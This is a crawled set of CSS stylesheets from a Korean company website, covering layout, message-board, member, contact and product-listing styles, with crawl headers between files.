	.product-thumbnails .thumbnail {float:none; width:85px; margin-bottom:5px;}
	.product-thumbnails .thumbnail img {max-height:85px;}

	.shortdesc {clear:both; width:100%; display:block;}
	
} 

--- FILE ---
content_type: text/css
request_url: http://cn.kanetest.co.kr/css/layout.css
body_size: 12898
content:
@charset "utf-8";
/* layout.css는 전체적인 레이아웃 스타일을 정의합니다. */

body#sub {background:url("../images/common/sub_bg.jpg") fixed 50% 50% no-repeat; background-size:cover;}

#wrapper {position:relative;}
#main #wrapper {padding-top:133px;}
.container {width:1000px; margin:0 auto; padding:0 15px;}

#menu {display:none; position:fixed; top:0; left:-225px; width:225px; height:100%; padding:55px 0 0 0; background:#222; overflow:auto; z-index:40;}
#menu .lang {padding:7px 0; text-align:center; line-height:1.2em; color:#fff; background:#E8543F; font-size:14px;}
#menu .lang:after {content:" "; display:block; clear:both;}
#menu .lang a {float:left; width:50%; padding:4px 0; display:block; color:#fff; border-left:1px solid #ef8171;}
#menu .lang a:first-child {border-left:0;}
#menu .util {text-align:center; text-align:center; font-size:12px; line-height:16px; letter-spacing:-.25px; border-top:1px solid #444; border-bottom:1px solid #444; background:#000;}
#menu .util:after {content:" "; display:block; clear:both;}
#menu .util a {float:left; width:33.33333333%; margin-bottom:-1px; padding:6px 2px; color:#eee; border-right:1px solid #666; border-bottom:1px solid #444;}
#menu .util a:nth-child(3),
#menu .util a:nth-child(6) {border-right:0;}
#menu .nav-menu ul {padding:0; margin:0;}
#menu .nav-menu li {list-style:none; border-bottom: solid 1px #555;}
#menu .nav-menu li > a {position:relative; display:block; padding:11px 12px; color:#fff; font-size:14px; font-weight:700; line-height:20px;}
#menu .nav-menu .submenu {display:block; background:#222; border-top:1px solid #555;}
#menu .nav-menu .submenu ul {padding:4px 0;}
#menu .nav-menu .submenu li {border-bottom:0;}
#menu .nav-menu .submenu li a {padding:4px 18px 4px 18px; font-size:13px; color:#aaa; font-weight:normal; line-height:18px}

/* header */
#header {position:fixed; top:0; left:0; width:100%; height:133px; background:#000; border-bottom:3px solid #008587; z-index:50;}
#header .container {position:relative;}
#header .logo {position:absolute; top:27px; left:0; margin:0; display:inline-block; z-index:10;}
#header .btn-menu {display:none; position:absolute; top:50%; right:10px; margin-top:-13px; color:#fff; font-size:1.2em;}
#header .btn-menu .fa {font-size:1.5em; vertical-align:middle; margin-left:3px;}
.global {height:55px; overflow:hidden;}
.global ul {float:right; list-style:none; margin:20px 0 0; padding:0;}
.global ul li {float:left; margin:0 0 0 15px; padding:0;}
.global ul li a {padding:0; margin:0; font-size:13px; font-weight:700; line-height:18px; color:#d8d8d8;}
.gnb {*zoom:1;}
.gnb:after {content:" "; display:block; clear:both;}
.gnb ul {float:right; list-style:none; margin:0; padding:0;}
.gnb ul li {float:left; margin:0 0 0 120px; padding:0;}
.gnb ul li:first-child {margin:0;}
.gnb ul li a {display:block; color:#fff; padding:15px 0; font-size:18px; font-weight:700; line-height:inherit;}
.gnb ul li a:hover {color:#939393;}

/* main */
.visual-section {position:relative; overflow:hidden;}
.visual-section a {display:block;}
.visual-section ul {margin:0; padding:0;}

.services-section {border-top:5px solid #fff; background:#fff; text-align:center; padding:0 0 10px; border-bottom:5px solid #222; background-color:#fff; background-image:-webkit-linear-gradient(#fff, #fff); background-image:linear-gradient(#fff, #fff);}
.services-section .container {margin-top:35px; margin-bottom:55px; overflow:hidden;}
.services-section .row {*zoom:1;}
.services-section .row:after {content:" "; display:block; clear:both;}
.services-section .col {float:left; padding:0 30px; width:50%;}
.services-section h2 {font-size:22px; font-weight:700;}
.services-section .text-panel {margin:0 2em;}
.services-section .text-panel p {font-size:15px; min-height:44px; margin:0 0 0.75em;}
.services-section .text-panel .btn-pack {min-width:153px; font-weight:700;}

.embosed {width:100%; height:0; color:none; background:none; border:none; border-top:1px solid #666;}

.video-section {background:url("../images/main/video_bg.jpg") 50% 50% no-repeat; background-size:cover; height:100%; width:100%; overflow:hidden; color:#fff; padding:60px 15px;}
/* .video-section {border-bottom:5px solid #222; background:url("../images/main/video_bg.jpg") 50% 50% no-repeat; background-size:cover; height:100%; width:100%; overflow:hidden; color:#fff; padding:60px 15px;}*/
.video-section h2 {font-size:48px; text-align:center; margin-bottom:1.0em;}
.video-section blockquote {margin:0; padding:0; font-size:33px; line-height:74px; text-align:center; border:0;}
.video-section blockquote .attribution {clear:both; display:block; font-size:20px; text-align:right; font-style:italic;}
.video-section .vid-wrapper {text-align:center; display:block; margin-top:10%;}
.presentation-button {padding:10px 65px; border:3px solid; display:inline-block; color:#fff; line-height:27px; font-size:20px; font-weight:700;}
.presentation-button:hover {border-color:#e8543f; color:#e8543f;}
.presentation-button i {vertical-align:middle; margin-right:8px;}

.call-us-section {background:#fff; text-align:center; border-top:5px solid #008587; border-bottom:5px solid #008587; padding:50px 0;}
.call-us-section strong {font-size:22px; line-height:1.8em;}
.call-us-section a {font-size:48px; line-height:56px; color:#f16520;}

.sp-panel-section {width:100%; height:700px; background:url("../images/main/panel_kane457.jpg"); overflow:hidden; position:relative;}
.sp-panel-section img {width:100%;}
.sp-panel-section .container {position:relative;}
.sp-panel-section .badge {position:absolute; right:0; top:50px;}
.sp-panel-section .panel-text {float:left; position:relative;left:17%; max-width:50%; top:100px; color:#fff;}
.sp-panel-section .panel-text .headline {font-family:'Roboto Condensed', sans-serif; font-size:90px; font-weight:700; line-height:.5em; margin:25px 0;}
.sp-panel-section .panel-text ul {list-style:none; margin-left:6px; padding:0;}
.sp-panel-section .panel-text li {font-family:'Roboto Condensed', sans-serif; font-size:28px; font-weight:700; line-height:70px;}
.sp-panel-section .panel-text li span {padding-right:15px;}
.sp-panel-section .panel-text .btn-pack {width:100%; max-width:274px; font-weight:normal;}
.sp-panel-section .invest-in-future {color:#fff; border:3px solid #fff; border-radius:25px; position:absolute; right:-42px; bottom:45px; padding:15px;}
.sp-panel-section .invest-in-future h3 {font-size:50px; font-family:'Roboto Condensed', sans-serif; font-weight:700; margin:10px 60px 13px 30px; padding:0;}
.fs-unit-container {float:left; position:relative; top:50px; left:90px;}
.fs-unit-container img {width:inherit; max-height:600px;}

#fp-products-container {margin:35px 0 35px; overflow:hidden;}
#fp-products-container h2 {margin-top:35px; font-size:3.5vw; font-weight:100; line-height:1.2em; font-family:'Helvetica', Arial, sans-serif; text-align:center;}
#fp-products-container .main-wrapper {max-width:1000px; margin-left:auto; margin-right:auto; padding:0 10px;}
#fp-products-container ul {list-style-type:none; margin:0; padding:0;}
#fp-products-container ul:after {content:" "; display:block; clear:both;}
.fp-products-panel:nth-child(3n+1) {clear:left;}
.fp-products-panel {padding-left:38px; position:relative; margin-top:20px; margin-bottom:20px; float:left; display:block; margin-right:2%; width:31.3333333333%;}
.fp-products-panel img {position:absolute; left:0; max-width:38px;}
.fp-products-panel h3 {font-family:'Roboto Condensed', sans-serif; font-size:large; font-size:20px; margin:0 13px 10px; text-align:left; color:#222; line-height:20px;}
.fp-products-panel p {margin:0 13px; font-size:12px;}

/* sub page */
#sub #container {width:1000px; background:#fff; margin:168px auto 100px; border-bottom:5px solid #222;}
#sub #container h2 {font-size:1.8em; line-height:1.1em; font-family:'Helvetica','Nanum Gothic', Arial, sans-serif;}
#sub #container h3 {font-size:1.2em; line-height:1.1em;}
/* #sub #container ul,#sub #container ol {margin-bottom:1.0em; margin-left:1.5em; padding:0;} */
#sub #container ul,#sub #container ol {margin-bottom:1.0em; padding:0;}
#sub #container li {line-height:1.6em; margin-bottom:10px;}
#sub #container p {margin:0 0 .75em;}
/* .sc-header {height:81px;} */
.sc-header .content-header {border-bottom:4px solid #008587; padding:10px 20px 14px; display:block;}
.sc-header .content-header:after {content:" "; display:block; clear:both;}
.sc-header .content-header .icon {float:left;}
.sc-header .content-header .icon img {height:58px; width:58px;}
.sc-header .vertical-centre {height:58px;  position:relative;}
.sc-header .point {display:table; padding-left:8px; float:left;}
.sc-header .point h1 {font-size:22px;line-height:1.1em;margin:6px 0 0 0;}
.sc-header .breadcrumbs {font-size:12px; margin-top:3px;}
.sc-header .breadcrumbs a{color: #E8543F;}
.sc-header .breadcrumbs .arrow {margin:0 4px;}

.content-header-scrolled {position:fixed; top:0; left:0; z-index:100; width:100%; background:#fff; margin-bottom:0 !important;}
.content-header-scrolled .point {display:block; position:absolute; padding-left:0; float:none; top:28px; width:100%;}
.content-header-scrolled .main-title {display:block; font-size:20px; font-weight:bold !important; text-align:center;}
.content-header-scrolled .product-search, .content-header-scrolled .breadcrumbs, .content-header-scrolled .extended-title {display:none;}
.content-header-scrolled .product-menu {top:27px; padding-top:0;}
.content-header-scrolled .product-menu ul {border:0;}

.product-search {float:right; margin-top:10px; margin-right:12px; overflow:auto;}

.content-main {*zoom:1;}
.content-main:after {content:" "; display:block; clear:both;}
.content-main .inner-container:last-child {margin-right:0;}
.content-main .inner-container {float:left; display:block; margin-right:2.35765202%; width:82.94039133%; margin-left:8.52980434%; position:relative; padding:30px 0 45px;}
.content-main .article {float:left; display:block; margin-right:2.35765202%; width:74.41058699%; border-right:1px solid #DDD; padding-right:60px;}
.content-main .menu:last-child {margin-right:0;}
.content-main .menu {float:left; display:block; margin-right:2.35765202%; width:23.23176098%; font-weight:bold;}
.content-main .menu ul {margin:0 0 1.0em 1.5em; padding:0;}
.content-main .menu ul li {margin-bottom:15px; line-height:1.6em;}
.content-main .menu ul li a {color:#ea543f;}
.content-main .menu ul li a:hover,
.content-main .menu ul li.active a {color:#d72b13;}

.nav-tab {*zoom:1; width:100%; max-width:630px; margin:0 auto 20px !important; padding:0; text-align:center; border-bottom:1px solid #ddd;}
.nav-tab:after {content:" "; display:block; clear:both;}
.nav-tab li {list-style:none; display:inline-block; margin:0 !important; padding:0;}
.nav-tab li a {display:block; padding:8px 17px; border-radius:4px 4px 0 0; color:#333; font-size:13px; line-height:20px;}
.nav-tab li a:hover {background:#eee;}
.nav-tab li.active a {background:#00928f; color:#fff;}

/* footer */
#footer {/*border-top:1.2em solid #fff; */color:#fff; background:url("../images/common/footer_bg.jpg"); clear:both;}
#footer ul {margin:0; padding:0;}
#footer li {list-style:none; padding:0;}
.footer-links {overflow:auto; margin-top:15px; margin-bottom:25px;}
.footer-links .row{*zoom:1;}
.footer-links .row:after {content:" "; display:block; clear:both;}
.footer-links .col {float:left;width:33.33333333%;padding-left:30px; padding-right:30px; margin-top:35px; margin-bottom:35px; min-height:145px; border-right:1px solid #444;}
.footer-links > div:last-child {border-right:0;}
.footer-links h4 {font-size:20px; font-weight:700; margin-top:12px; margin-bottom:20px;}
.footer-links ul {margin:0 0 0 25px !important;}
.footer-links li {font-size:14px; line-height:40px;}
.footer-links li a {color:#fff; font-weight:700;}
.footer-links li a:hover {color:#ddd;}
.affiliations {padding:40px 0; border-top:3px solid #666;}
.affiliations ul {*zoom:1;}
.affiliations ul:after {content:" "; display:block; clear:both;}
.affiliations li {float:left; display:block; width:16.6666666%; text-align:center;}
.affiliations img {max-width:100%; max-height:100px; padding:10px;}
.affiliations ul:last-child img {max-height:150px;}
.foot-info {padding:25px 0; border-top:3px solid #008587; background:#222;}
.foot-info a {color:#fff;}
.foot-info b {font-weight:500;}
.foot-info .bar {margin:0 8px;}

#page-spinner {position:fixed; top:35%; left:0; width:100%; color:#fff; z-index:1050;}
#page-spinner .modal-body {width:200px; margin:auto; padding:15px; background: rgba(0,133,135,0.8); border-radius:10px; box-shadow:0 3px 7px rgba(0,0,0,0.3); -webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3); -moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);}
#page-spinner i {vertical-align:middle;}

--- FILE ---
content_type: text/css
request_url: http://cn.kanetest.co.kr/css/board.css
body_size: 11120
content:
@charset "utf-8";

.only-desktop {display:block;}
.only-tablet {display:none;}
.only-mobile {display:none;}

dl,dt,dd{margin:0;padding:0}
table caption {visibility:hidden; overflow:hidden; width:0; height:0; margin:0; padding:0; font:0/0 Arial;}

/* 검색 */
.board-search {*zoom:1; max-width:1000px; margin:0 auto 10px;}
.board-search:after {content:" "; display:block; clear:both;}
.board-search .total-page {float:left; font-size:12px; line-height:28px;}
.board-search .search {float:right; text-align:right;}
.board-search .search * {vertical-align:top; margin-bottom:2px;}

/* 리스트 */
.board-list {max-width:1000px; margin:0 auto;}
.board-list table {width:100%; border-collapse:collapse; border-spacing:0px; border-top:2px solid #666;}
.board-list table thead th {height:34px; background:#f7f7f7; border-bottom:1px solid #d8d8d8; color:#333; font-size:13px;}
.board-list table tbody td {padding:8px 0; border-bottom:1px solid #d8d8d8; text-align:center; color:#767676; font-size:13px; line-height:18px;}
.board-list table tbody td.subject {text-align:left; padding-left:10px;}
.board-list table tbody td img {vertical-align:middle;}
.board-list table tbody td a {display:inline-block; text-decoration:none;}
.board-list table tbody tr:hover td {background-color:#fafafa;}
.board-list .label {display:inline-block;zoom:1;*display:inline;color:#fff;background:#ff6000;font-weight:700;padding:0 4px;border-radius:2px;}
.board-list .comment {color:#ff6000;font-family:Tahoma;font-size:11px;}

.faq {max-width:1000px; margin:0 auto; border-top:2px solid #666;}
.faq dl {border-bottom:1px solid #d8d8d8;}
.faq dt {font-weight:700; border-top:1px solid #d8d8d8;}
.faq dt a {display:block; color:#333; background:url('/images/bbs/faq_q.png') 5px 10px no-repeat; padding:7px 0 7px 60px; text-decoration:none;}
.faq dd {display:none; border-top:1px dotted #d8d8d8; background:#f7f7f7 url('/images/bbs/faq_a.png') 11px 12px no-repeat; padding:10px 10px 20px 60px;}
.faq dd .buttons {margin-bottom:0;}


/* 글작성 */
.board-write {max-width:1000px; border-top:1px solid #bbb; border-bottom:1px solid #bbb; padding:5px 0; margin:0 auto;}
.board-write .group {position:relative; padding:6px 0 6px 100px; font-size:13px; line-height:26px; border-top:1px solid #eee; overflow:hidden;}
.board-write .group.first {border-top:0;}
.board-write .group.content {padding-left:0;}
.board-write .group img {vertical-align:middle;}
.board-write .title {position:absolute; left:10px; top:6px; width:95px; font-weight:700; color:#333;}
.board-write .files_table {width:100%; border-collapse:collapse; border-spacing:0px;}
.board-write .files_table td {padding:0 0 5px 0;}
.board-write .files_table input[type=file]{margin-right:10px;}

/* 상세보기 */
.board-view {max-width:1000px; margin:0 auto;}
.board-view .head {border-top:1px solid #666;}
.board-view .head .tit {color:#333; font-size:14px !important; line-height:1.3em; margin:0; padding:10px 15px; background:#fafafa; border-bottom:1px solid #e5e5e5;}
.board-view .head .info {*zoom:1; padding:10px 15px; color:#767676; font-size:12px; line-height:normal; border-bottom:1px solid #e5e5e5;}
.board-view .head .info:after {content:" "; display:block; clear:both;}
.board-view .head .info .name {float:left; padding-right:10px; margin-right:10px; border-right:1px solid #dedede;}
.board-view .head .info .date {float:left;}
.board-view .head .info .hit {float:right;}
.board-view .head .info .hit strong {margin-right:5px;}
.board-view .head .info strong {color:#333;}
.board-view .head .files {position:relative; text-align:right; padding:10px 15px 0;}
.board-view .head .files > a {text-decoration:none;}
.board-view .head .files .ico-down {vertical-align:middle; margin-left:4px;}
.board-view .head .files .num {color:#ff4e00;}
.board-view .head .files .fileLayer {display:none; position:absolute; top:32px; right:10px; text-align:left; font-size:12px; line-height:24px; border:1px solid #f0f0f0; background:#f7f7f7; padding:9px 29px 9px 11px; z-index:5;}
.board-view .head .files .fileLayer a {display:block; text-decoration:none;}
.board-view .head .files .fileLayer .divClose {position:absolute; display:inline-block; top:5px; right:5px; line-height:0;}
.board-view .body {padding:20px 15px 30px; border-bottom:1px solid #e5e5e5;}
.board-view .body img {width:auto; max-width:100% !important; height:auto !important;}

/* 이전글,다음글 */
.prev_next {max-width:1000px; margin:0 auto; padding:3px 0; font-size:13px; border-top:1px solid #d8d8d8; border-bottom:1px solid #d8d8d8;}
.prev_next dl {width:100%; padding:6px 0 6px 0; overflow:hidden; clear:both;}
.prev_next dt {float:left; color:#333; padding:0 20px 0 10px; margin-right:20px;}
.prev_next .prev {border-bottom:1px solid #eee;}
.prev_next .prev dt {background: url('/images/bbs/arrow_up.gif') 100% 50% no-repeat;}
.prev_next .next dt {background: url('/images/bbs/arrow_down.gif') 100% 50% no-repeat;}

/* 버튼 */
.buttons {*zoom:1; max-width:1000px; margin:20px auto;}
.buttons:after {content:" "; display:block; clear:both;}
.buttons .cen {text-align:center;}
.buttons .cen input[type=submit],.buttons .cen input[type=cancel],.buttons .cen button {*margin:0 2px;}
.buttons .fr {float:right;}
.buttons .fl {float:left;}
.buttons a {text-decoration:none;}
.buttons a,.buttons input,.buttons button {vertical-align:top; margin-bottom:5px;}

.btn-pack {display:inline-block;overflow:visible;position:relative;margin:0;padding:0 10px;color:#767676;border-radius:3px;text-align:center;text-decoration:none !important;vertical-align:middle;white-space:nowrap;cursor:pointer;
	border:1px solid #c3c3c3; outline:0;
	background:#ffffff;	
}
.btn-pack.focus {
	color:#fff;	
	border:1px solid #f77535;
	background:#f77535;
}
.btn-pack.focus2 {
	color:#f06122;	
	border:1px solid #f06122;
	background:#ffffff;
}
.btn-pack.dark {
	color:#fff;	
	border:1px solid #676767;
	background:#7d7d7d;
}
.btn-pack.gray {
	color:#5b5b5b;	
	border:1px solid #eee;
	background:#eee;
}
.btn-pack.login {
	color:#fff;	
	border:1px solid #008587;
	background:#008587;
}
.btn-pack.focus:hover {background-color:#ff8447; border-color:#ff8447; color:#fff}
.btn-pack.gray:hover {background-color:#fff; border-color:#fff; color:#d55056}
.btn-pack.login:hover {background-color:#50b3b5; border-color:#50b3b5; color:#fff}
.btn-pack.medium {height:30px;padding:0 12px;line-height:28px;font-size:14px;font-weight:700;}
.btn-pack.large {height:37px;padding:0 13px;line-height:35px;font-size:15px;font-weight:700;}
.btn-pack.xlarge {height:50px;padding:0 25px;line-height:48px;font-size:20px;font-weight:700;}
.btn-pack.small {height:21px;padding:0 10px;line-height:19px;font-size:11px;}
.btn-pack.comment {width:110px; height:62px;padding:0;line-height:60px;font-size:18px;font-weight:400;}
.btn-pack.block {display:block; width:100%; text-align:center;}
.btn-pack.none-cursor {cursor:default;}
input.btn-pack.medium ,button.btn-pack.medium {*height:28px;}
input.btn-pack.large ,button.btn-pack.large {*height:34px;}
input.btn-pack.xlarge ,button.btn-pack.xlarge {*height:40px;}
input.btn-pack.small ,button.btn-pack.small {*height:23px;}

/* 페이지목록 */
.paginate {margin:20px 0;text-align:center;line-height:normal;}
.paginate a,  
.paginate strong{display:inline-block;zoom:1;*display:inline;position:relative;width:27px;height:27px;border:1px solid #ccc;margin:0 1px;padding:0;font-weight:300;font-size:13px;line-height:25px;*line-height:25px;letter-spacing:-1px;color:#777;background-color:#fff;text-decoration:none;vertical-align:middle;border-radius:2px;}  
.paginate a:hover,  
.paginate a:active,  
.paginate a:focus{background-color:#f8f8f8;}  
.paginate strong{color:#fff;border:1px solid #008587; background:#008587;}  
.paginate a.direction{padding:0; background-image:url('/images/bbs/paginate.gif'); background-repeat:no-repeat;}
.paginate a.direction span {font-size:0;line-height:0;text-indent:-999px;}
.paginate a.direction.first {background-position:0 50%;}
.paginate a.direction.prev {background-position:-25px 50%;}
.paginate a.direction.next {background-position:-50px 50%;}
.paginate a.direction.last {background-position:-75px 50%;}
.paginate a.direction.disabled {cursor:not-allowed;opacity:.4;filter:alpha(opacity=40);}
.paginate a.direction.disabled:hover,
.paginate a.direction.disabled:active,  
.paginate a.direction.disabled:focus{background-color:#fff;} 

/* 코멘트 */
.comment-area {max-width:1000px; margin:20px auto 0; padding:14px; background:#f7f7f7;}
.comment-list ul {margin:0; padding:0;}
.comment-list li {list-style:none; position:relative; padding:10px 0; border-bottom:1px dotted #d8d8d8;}
.comment-list li .info .name {font-size:13px; font-weight:700; color:#333;}
.comment-list li .info .date {font-size:11px; font-family:Tahoma; color:#767676; margin:0 4px;}
.comment-list li .txt {color:#555; font-size:13px; line-height:18px; padding:4px 0 0 0;}
.comment-list li .controll {position:absolute; top:10px; right:10px; font-size:11px; color:#dddddd;}
.comment-list li .controll a {color:#767676; margin:0 4px;}
.comment-write fieldset {margin:0; padding:0;}
.comment-write .write {position:relative; height:70px; padding:0 120px 0 0;}
.comment-write .write textarea {width:100%; height:62px; background:#fff; border:1px solid #d8d8d8; overflow-y:auto;}
.comment-write .btn {position:absolute; top:0; right:0;}

/* 비밀번호 */
.board-password {width:90%; max-width:460px; text-align:center; margin:0 auto; background:url('/images/bbs/notice.png') 50% 22px no-repeat; padding:90px 10px 40px; border:7px solid #eee; border-radius:12px;}
.board-password dl dt {color:#333; font-size:16px; font-weight:700; padding-bottom:20px;}
.board-password dl dd label {color:#666; font-size:13px; font-weight:700; margin-right:10px;}

/* 문의 */
.mailform table {width:100%; border-collapse:collapse; border-spacing:0px; border-top:2px solid #666; font-size:14px;}
.mailform table tbody th {padding:15px 20px; height:26px; color:#222; text-align:left; border-bottom:1px solid #d8d8d8; background:#f7f7f7;}
.mailform table tbody td {padding:15px 20px; border-bottom:1px solid #d8d8d8;}
.mailform img {vertical-align:middle;}
.form-agree {position:relative; margin-top:25px;}
.form-agree .btn {position:absolute; top:0; right:0; font-size:11px;}
.form-agree dt {font-size:14px; font-weight:700; color:#333; line-height:normal;}
.form-agree dd {padding:8px 0 0 0;}
.form-agree .scroll_box {height:80px; border:1px solid #d8d8d8; font-size:11px; line-height:18px; background:#f7f7f7; color:#666; padding:10px; overflow:auto;}

/*  youtube responsive */
.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; height: 0; overflow: hidden;
}

.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*  editor */
.cheditor-tb-wrapper {height:auto !important;}

--- FILE ---
content_type: text/css
request_url: http://cn.kanetest.co.kr/css/doc.css
body_size: 2724
content:
@charset "utf-8";
/* doc.css는 디자인페이지 스타일을 정의합니다. */

/* 회사소개 */
.about-kane {line-height:2em}
.about-kane h3 {margin:0;}
.about-kane p {margin-top:0;}

.terms {*zoom:1; margin:0 -20px; text-align:center;}
.terms:after {content:" "; display:block; clear:both;}
.terms img {border:1px solid #333; width:100%; max-width:152px;}
.terms p {float:right; margin:0 0 .75em 0;}
.terms-container {float:left; display:block; width:33.33333333%; padding:0 20px;}
.terms-container a {display:block; color:#E8543F;}

.cert-box {*zoom:1; margin:0 -20px; text-align:center;}
.cert-box:after {content:" "; display:block; clear:both;}
.certificates-container {float:left; display:block; width:25%; padding:10px 20px;}
.certificates-container a {display:block; color:#E8543F;}
.certificates-container img, .manuals-container img {box-shadow:0px 0px 15px #999; border:1px solid #DDD; width: 100%;}

.survey header {font-size:.9em; margin:0 0 5px 0; padding:0 2% 1.1em 2%; border-bottom:1px dotted #ccc;}
.survey header h2 {margin:0 0 10px; font-weight:normal;}
.survey dl {padding:10px; padding:6px 2% 9px 2%; margin-bottom:5px;
	background-color: transparent;
    -webkit-transition: background-color 350ms ease-out;
    -moz-transition: background-color 350ms ease-out;
    -o-transition: background-color 350ms ease-out;
    transition: background-color 350ms ease-out;
}
.survey dl.focused {background-color:#fff7c0;}
.survey dl dt {font-weight:800; color:#000; font-size:15px; padding:0 0 5px;}
.survey textarea.form-control {width:100%;}
.survey select.form-control {width:50%;}
.survey #email {width:50%;}
.survey dl dd p {margin:0 0 7px;}
.survey .buttons {padding:0 2%;}

/* 연락처 */
.contact a {color:#E8543F}
.contact .info-wrap {*zoom:1;}
.contact .info-wrap:after {content:" "; display:block; clear:both;}
.contact .info-wrap .address {float:left; display:block; text-align:center; margin-right:2.35765202%; width:57.35097832%;}
.contact .info-wrap .address h2 {font-size:1.2em;}
.contact .info-wrap .address p {padding-bottom:0; margin:0 0 0.75em; line-height:1.2em;}
.contact .info-wrap .contact-map {float:left; display:block; width:40.29136965%; margin-top:5%;}
.contact .info-wrap .contact-map img {width:100%;}
.contact .internal {*zoom:1; margin:30px 0 0; padding-top:30px; border-top:1px solid #ddd;}
.contact .internal:after {content:" "; display:block; clear:both;}
.contact .internal-numbers {float:left; display:block; width:50%; padding:0 30px 10px 0;}
.contact .internal-numbers ul {margin-left:1.5em; padding:0;}
.contact .internal-numbers li {line-height:1.4em; margin-bottom:15px;}

.contact-form {margin-top:55px;}


--- FILE ---
content_type: text/css
request_url: http://cn.kanetest.co.kr/css/member.css
body_size: 2470
content:
@charset "utf-8";

/* 로그인 */
.login h2 {font-size:1.4em; margin:0 0 35px;}
.login a {color:#E8543F;}
.login.guest {margin-top:30px; padding-top:30px; border-top:1px solid #ddd;}


/* 회원정보 */
.join-area h3 {margin:0; color:#000; font-size:15px; font-weight:700; line-height:normal;}
.join-area .box {padding:14px; height:180px; background:#fff; border:1px solid #d8d8d8; border-radius:5px; margin-top:7px; overflow:auto;}
.join-area .chk {margin-bottom:30px; }
.agree h4 {font-size:16px; color:#111; margin:0 0 10px 0;}
.agree p {text-align:left; margin: 10px 0;}
.agree dl {padding: 0 0 20px 0;}
.agree dt {font-weight:bold;}
.agree ul,
.agree ol {margin:0; padding:0;}
.agree li {list-style:none; margin:0; padding: 0 0 0 6px;}
.agree .sub-law dt {font-weight:normal;}
.agree .policy-list {*zoom:1; padding:18px !important; background:#f9f9f9; border-top:1px solid #ddd; margin: 0 0 20px 0 !important;}
.agree .policy-list:after {content:" "; display:block; clear:both;}
.agree .policy-list li {padding: 5px 15px 5px 15px; margin:0 !important; line-height:16px;}
.agree .policy-list span {color:#999999;}
.agree .policy-list a {color:#444;}
.agree .contact-info {*zoom:1; margin:20px 0 !important;}
.agree .contact-info:after {content:" "; display:block; clear:both;}
.agree .contact-info li {border:1px solid #aaa; padding:5px 15px; margin:0 0 10px !important; text-indent:0;}


/* 아이디/비밀번호 찾기 */
.find-account-wrap {*zoom:1; margin:- 25px;}
.find-account-wrap:after {content:" "; display:block; clear:both;}
.find-account-wrap .column {float:left; width:50%; padding:0 25px;}
.find-account-wrap .column > p {font-size:12px; margin:0 0 10px 5px;}
.find-account-wrap .box {padding:20px 35px; height:246px; border:1px solid #d6d6d6;}
.find-account-wrap .box h3 {margin:0 0 25px; font-size:16px; color:#000;}
.find-account-wrap .form {position:relative;}
.find-account-wrap .form .group {padding:0 0 12px 0;}
.find-account-wrap .form .group label {display:inline-block;zoom:1;*display:inline;width:70px;height:27px;line-height:27px;font-size:12px;}
.find-account-wrap .form .select {padding-left:2px;}
.find-account-wrap .form .btn-pack {margin-left:74px; width:303px; padding:14px 0; font-size:16px; font-weight:700;}


/* 회원탈퇴 */
.member-leave {margin-bottom:30px; background:#f3f3f3; padding:20px; color:#666; border-radius:3px;}
.member-leave ul {padding:0; margin:0 0 0 1.5em}



--- FILE ---
content_type: text/css
request_url: http://cn.kanetest.co.kr/css/shop.css
body_size: 19299
content:
@charset "utf-8";

/* 서비스메인 */
.product-selector {*zoom:1; margin-top:25px; min-height:500px;}
.product-selector:after {content:" "; display:block; clear:both;}
.product-selector .ps-index-copy {float:left; display:block; margin-right:2.35765202%; width:48.82117399%; margin-top:75px;}
.product-selector .ps-index-copy h2 {font-size:1.3em;}
.product-selector .ps-index-image:last-child {margin-right:0;}
.product-selector .ps-index-image {float:left; display:block; margin-right:2.35765202%; width:48.82117399%;}
.ps-main-menu-list {margin:0; padding:0;}
.ps-main-menu-list li {list-style:none; margin-bottom:10px; padding:0;}
.ps-main-menu-list a {display:block; height:70px; padding:10px; color:#E8543F;}
.ps-main-menu-list a:hover {background:#eee;}
.ps-main-menu-list img {height:100%; float:left; margin-right:15px;}
.ps-main-menu-list .ps-main-menu {font-size:1.2em; line-height:50px; font-weight:bold;}

/* 상품 리스트 */
.ps-inner-cont {overflow:auto; padding:0 10px;}
.ps-inner-cont .controls {overflow:hidden; margin:20px 0 0; min-height:120px;}

.view-selector {float:right;}
.view-selector ul {margin:0 0 1.0em 1.5em; padding:0;}
.view-selector ul li {font-size:1.1em; line-height:1.6em; margin-bottom:10px; display:inline; cursor:pointer;}
.view-selector #list-view {margin-right:20px;}

.ps-desktop-menu {margin-top:40px; position:absolute; right:10px; z-index:1;}
.ps-desktop-menu .ps-desktop-filters {z-index:99999; margin:0 0 1em 10px; padding:0;}
.ps-desktop-menu .ps-desktop-filters ul {margin:0; padding:0;}
.ps-desktop-menu .ps-desktop-filters li {list-style:none; line-height:1.6em; padding:0; margin-bottom:10px; min-width:200px; background:#eee;}
.ps-desktop-menu .ps-desktop-filters i {float:right; margin:4px 0; color:#fff;}
.ps-desktop-menu .cat-header {font-weight:bold; padding:10px; line-height:20px; width:100%; background-color:#008587; border:1px solid #008587; display:block; color:#fff;}
.ps-desktop-menu .parents .show {display:block;}
.ps-desktop-menu .parents ul {display:none;}
.ps-desktop-menu .parents li, .ps-desktop-menu .children li {list-style:none; margin-bottom:0;}
.ps-desktop-menu .parents #dropdown a {height:40px; line-height:40px; display: block; color:#222; padding:0 10px;}
.ps-desktop-menu .parents #dropdown a:hover {background:#ddd;}

.sub-category-help {margin:0 0 .75em;}

ul.sub-cats {*zoom:1; margin:0 0 0 15px; padding:0;}
ul.sub-cats:after {content:" "; display:block; clear:both;}
ul.sub-cats li {float:left; display:block; margin-right:2.35765202%; width:7.87811318%; display:inline; line-height:1 !important; margin-bottom:0 !important; margin-right:15px; text-align:center;}
ul.sub-cats li a {display:block;}
ul.sub-cats li img {height:100%; width:100%; padding:5px; border-radius:25px; background:#fff; -webkit-transition:background 0.3s ease-in-out; -moz-transition:background 0.3s ease-in-out; transition:background 0.3s ease-in-out;}
ul.sub-cats li.active img {background:#eee;}
ul.sub-cats li:hover img {background:#ddd;}
ul.sub-cats li .sub-cat-tag {display:none;}

.ps-cat-description {position:relative;}
.ps-cat-description .description-control-cont {cursor:pointer; position:absolute;}
.ps-cat-description .description-control-cont i {top:-5px; left:-7px; position:absolute; color:#E8543F;}
.ps-cat-description .rotate i {transform:rotate(135deg); color:#999;}
